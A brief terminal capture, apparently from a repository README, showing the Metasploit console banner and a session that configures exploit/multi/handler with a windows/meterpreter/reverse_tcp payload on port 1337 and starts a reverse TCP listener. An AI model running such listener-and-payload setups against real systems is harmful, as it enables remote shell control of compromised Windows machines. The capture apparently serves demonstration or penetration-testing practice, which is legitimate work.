 # cowsay++
 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ metasploit v6.2.32-dev                          ]
+ -- --=[ 2274 exploits - 1192 auxiliary - 406 post       ]
+ -- --=[ 948 payloads - 45 encoders - 11 nops            ]
+ -- --=[ 9 evasion                                       ]
Metasploit tip: Use the analyze command to suggest
runnable modules for hosts
Metasploit Documentation: https://docs.metasploit.com/
[msf](Jobs:0 Agents:0) >> use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lhost 0.0.0.0
lhost => 0.0.0.0
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> set lport 1337
lport => 1337
[msf](Jobs:0 Agents:0) exploit(multi/handler) >> exploit
[*] Started reverse TCP handler on 0.0.0.0:1337